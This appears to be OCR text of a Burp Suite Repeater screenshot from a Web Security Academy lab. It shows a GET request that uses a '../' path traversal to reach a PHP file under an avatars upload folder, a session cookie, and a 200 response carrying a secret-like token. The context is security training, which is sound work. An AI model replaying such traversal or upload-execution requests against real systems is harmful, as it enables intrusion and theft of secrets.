 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 15 × 16 × 17 × +
Send Cancel < >
Target: https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/../index.php?id=wiener HTTP/2
2 Host: 0a0400f603f02a9180de71d5001f008b.web-security-academy.net
3 Cookie: session=luDkQGj6DCCDUADIM6EyyU9v8BEyiP37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net/my-account
?id=wiener
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 11:14:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 XPRLydCra4raRpaedX0fN4bz9FbyHwlj
Inspector
Notes